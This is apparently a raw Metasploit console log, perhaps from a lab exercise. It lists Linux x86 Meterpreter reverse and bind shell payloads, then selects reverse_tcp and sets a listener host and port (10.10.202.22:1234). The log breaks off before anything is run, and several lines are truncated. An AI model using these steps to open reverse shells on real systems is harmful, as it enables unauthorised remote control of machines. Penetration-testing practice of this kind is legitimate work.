 # Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/linux/x86/meterpreter_reverse_http normal No Linux Meterpreter, Reverse
1 payload/linux/x86/meterpreter_reverse_https normal No Linux Meterpreter, Reverse
2 payload/linux/x86/meterpreter_reverse_tcp normal No Linux Meterpreter, Reverse
3 payload/linux/x86/meterpreter/bind_ipv6_tcp normal No Linux Mettle x86, Bind IPv
86)
4 payload/linux/x86/meterpreter/bind_ipv6_tcp_uuid normal No Linux Mettle x86, Bind IPv
D Support (Linux x86)
5 payload/linux/x86/meterpreter/bind_nonx_tcp normal No Linux Mettle x86, Bind TCP
6 payload/linux/x86/meterpreter/bind_tcp normal No Linux Mettle x86, Bind TCP
7 payload/linux/x86/meterpreter/bind_tcp_uuid normal No Linux Mettle x86, Bind TCP
port (Linux x86)
8 payload/linux/x86/meterpreter/find_tag normal No Linux Mettle x86, Find Tag
9 payload/linux/x86/meterpreter/reverse_nonx_tcp normal No Linux Mettle x86, Reverse
10 payload/linux/x86/meterpreter/reverse_tcp normal No Linux Mettle x86, Reverse
11 payload/linux/x86/meterpreter/reverse_tcp_uuid normal No Linux Mettle x86, Reverse
12 payload/linux/x86/meterpreter/reverse_ipv6_tcp normal No Linux Mettle x86, Reverse
Interact with a module by name or index. For example info 12, use 12 or use payload/linux/x86/meterpreter/reverse_i
msf6 exploit(multi/handler) > use payload/linux/x86/meterpreter/reverse_tcp
msf6 payload(linux/x86/meterpreter/reverse_tcp) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 payload(linux/x86/meterpreter/reverse_tcp) > show options
Module options (payload/linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(linux/x86/meterpreter/reverse_tcp) > set lhost 10.10.202.22
lhost => 10.10.202.22
msf6 payload(linux/x86/meterpreter/reverse_tcp) > set lport 1234
lport => 1234
msf6 payload(linux/x86/meterpreter/reverse_tcp) > set payload/linux/x86/meterpreter/reverse_tcp